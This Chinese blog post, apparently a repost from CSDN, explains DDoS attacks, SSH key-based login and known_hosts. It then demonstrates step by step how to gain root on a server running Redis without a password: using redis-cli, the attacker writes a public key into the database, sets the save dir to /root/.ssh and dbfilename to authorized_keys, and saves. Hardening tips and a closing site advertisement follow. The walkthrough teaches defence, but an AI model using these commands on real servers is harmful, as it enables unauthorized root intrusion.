上次群里有个小伙伴的阿里云服务器被挖矿了,刚好趁此机会介绍一下简单介绍一下DDOS攻击、SSH免密登录流程原理,和后续小伙伴们在安装Redis以及对外网的服务注意事项。

阅读本文之前,请先熟读一下刑法第二百八十五条:

《刑法》第二百八十五条

【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。

1. 什么是DDOS攻击

分布式拒绝服务攻击(Distributed Denial of Service,简称DDoS)是指处于不同位置的多个攻击者同时向个或数个目标发动攻击,或者一个攻击者控制了位于不同位置的多台机器并利用这些机器对受害者同时实施攻击。由于攻击的发出点是分布在不同地方的,这类攻击称为分布式拒绝服务攻击,其中的攻击者可以有多个。

攻击类型:

一种为流量攻击,主要是针对网络带宽的攻击,即大量攻击包导致网络带宽被阻塞,合法网络包被虚假的攻击包淹没而无法到达主机;

一种为资源耗尽攻击,主要是针对服务器主机的攻击,即通过大量攻击包导致主机的内存被耗尽或CPU被内核及应用程序占完而造成无法提供网络服务

常见的表现形式:

(1) 被攻击主机上有大量等待的TCP连接。

(2) 网络中充斥着大量的无用的数据包,源地址为假。

(3) 制造高流量无用数据,造成网络拥塞,使受害主机无法正常和外界通讯。

(4) 利用受害主机提供的服务或传输协议上的缺陷,反复高速地发出特定的服务请求,使受害主机无法及时处理所有正常请求。

(5) 严重时会造成系统死机

2. 自己购买的Linux服务器是怎么被挖矿的背景

近两年很多人购买了云服务器,阿里云、华为云、腾讯云等出现情况是经常云服务器有不明进程,cpu使用率90%以上部署云服务器的被清空-支付BTB才可以还原

常见的入侵方式

弱口令爆破入侵

webshell文件提权入侵

redis端口入侵最多

常见表象

不明进程的CPU占有率过高

强制停止,过一会又自动出现

解决办法

关闭对外监听的端口

查找linux定时任务->清除位置任务

redis禁止远程访问 或者 设置复杂密码、不用默认的6379端口

恢复出厂设置

那这个入侵原理是怎样的?

需要知识:对称和非对称加密知识、中间人攻击知识、ssh登录流程知识

3. SSH登录原理

SSH流程解析(使用了RSA非对称加密算法):

(1)远程主机收到用户的登录请求,把自己的公钥发给用户。

(2)用户使用这个公钥,将登录密码加密后,发送回来。

(3)远程主机用自己的私钥,解密登录密码,如果密码正确,就同意用户登录

提示:如果攻击者插在用户与远程主机之间(比如在公共的wifi区域),用伪造的公钥,获取用户的登录密码, 再用这个密码登录远程主机,那么SSH的安全机制就荡然无存了,这种风险就是著名的 “中间人攻击”



第一次登录对方主机,系统会出现下面的提示

“公钥指纹”,是指公钥长度较长(这里采用RSA算法,长达1024位),很难比对,所以对其进行MD5计算,将它变成一个128位的指纹。上例中是98:2e:d7:e0:de:9f:ac:67:28:c2:42:2d:37:16:58:4d用户自己衡量以后决定接受这个远程主机的公钥(远程主机贴出公钥指纹,以便用户自行核对)接受之后,就可以输入密码,成功后就可以登录, 当远程主机的公钥被接受以后,它就会被保存在文$HOME/.ssh/known_hosts之中。下次再连接这台主机,系统就会认出它的公钥已经保存在本地了,从而跳过警告部分,直接提示输入密码

4. SSH免密登录远程Linux云主机流程解析

使用密码登录,每次都必须输入密码,非常麻烦, SSH还提供了公钥登录,可以省去输入密码的步骤

流程说明

最多的应⽤案例:Git 代码仓库管理通信

5. SSH免密登录远程Linux云主机实战

什么是known_hosts文件?

A通过ssh首次连接到B,B会将公钥1(host key)传递给A,A将公钥1存入known_hosts文件中,即SSH会把你每个你访问过计算机的公钥(public key)都记录在~/.ssh/known_hosts,当下次访问相同计算机时,OpenSSH会核对公钥。如果公钥不同,OpenSSH会发出警告,避免受到DNS Hijack之类的攻击。

host文件内容格式:ip 公钥串

当修改这个公钥串后,A通过ssh登陆B时提示 :Host key verification failed

原因:A的known_hosts文件中记录的B的公钥1 与 连接时B传过来的公钥2不匹配

解决办法:

(1):删除A的known_hosts文件中记录的B的公钥

(2):清空本地host主机配置 echo “” > ~/.ssh/known_hosts

(3):修改配置文件,在ssh登陆时不通过known_hosts文件进行验证(安全性有所降低)需重启机器

6. SSH免密登录远程Linux云主机实战



本地生成秘钥串:

通过ssh-keygen命令生成私钥

运行结束以后,在$HOME/.ssh/目录下,会新生成两个文件 id_rsa.pub 和 id_rsa, 前者是你的公钥,后者是你的私钥,将公钥传送到远程主机host上面,再登录,就不需要输入密码了

远端服务器:

远程主机将用户的公钥,保存在登录后的用户主目录的$HOME/.ssh/authorized_keys文件中

公钥就是一段字符串,只要把它追加在authorized_keys文件的末尾就行了

这些就是入侵的原理。核心:就是把公钥保存到 $HOME/.ssh/authorized_keys目录

7. 阿里云Redis6 入侵实战

两台服务器安装Redis6,然后开启允许远程连接 bind 0.0.0.0,不设置密码,或者简单默认123456,守护进程运行 daemonize yes

指定配置文件启动 ./redis-server ../redis.conf

使用ssh-keygen生成一对秘钥



公钥生成攻击键值, 生成后查看生成的文件

(echo -e “nn”; cat id_rsa.pub; echo -e “nn”;) > test.txt

配置Key到Redis中

./src/redis-cli -h 192.168.xxx.xxx # 连接远端要ru侵的Redis

cat test.txt | redis-cli -h 192.168.xxx.xxx -x set bar # 查看公钥内容,将内容通过管道命令写到bar这个key中

登录Redis进行检查,是否已经写入进Redis中

redis-cli -h 192.168.xxx.xxx

get bar

通过Redis保存机制替换系统文件

./src/redis.cli -h 192.168.xxx.xxx

config set dir /root/.ssh

config get dir

config set dbfilename "authorized_keys"

save

exit

成功的将自己的公钥写入 /root/.ssh 文件夹的 authotrized_keys

登录远程主机看下效果 ssh -i id_rsa root@192.168.xxx.xxx

已经可以免密正常登陆192.168.xxx.xxx 服务器了

入侵流程,利用redis的持久化操作文件权限

不过,我们还得再复习一下刑法第二百八十五条

【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。

8. 如何避免云服务器被ru侵提权

禁止一些高危命令

以低权限运行应用服务

为服务 添加复杂密码验证

禁止外网访问,配置防火墙

保证 authorized_keys 文件的安全(只读,防添加新公钥等)

文章来源:blog.csdn.net/wnn654321/article/details/124220018

限时特惠:本站每日持续更新海量各大内部网赚创业教程,会员可以下载全站资源点击查看详情

站长微信:11082411